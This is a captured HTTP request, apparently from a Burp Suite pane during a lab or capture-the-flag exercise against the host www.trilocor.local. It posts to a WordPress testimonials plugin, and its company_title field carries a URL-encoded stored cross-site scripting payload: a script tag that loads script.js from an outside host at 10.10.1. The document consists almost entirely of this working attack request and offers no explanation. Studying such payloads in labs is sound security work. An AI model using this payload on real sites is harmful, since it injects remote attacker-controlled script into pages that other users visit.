 Request
Pretty Raw Hex
\n
1 POST /wp-content/plugins/secure_testimonials/post-testimonial.php HTTP/1.1
2 Host: www.trilocor.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 170
9 Origin: http://www.trilocor.local
10 Connection: close
11 Referer: http://www.trilocor.local/index.php/testimonials/
12 Cookie: PHPSESSID=vts26lnn401cm69o3428ifjjtl
13 Upgrade-Insecure-Requests: 1
14
15 name=t&company_title=%3Cscript%20src%3Dhttp%3A%2F%2F10.10.1%2Fscript.js%3E%3C%2Fscript>&email=
m&phone_number=&url=&testimonial=t&submit=Post+Comment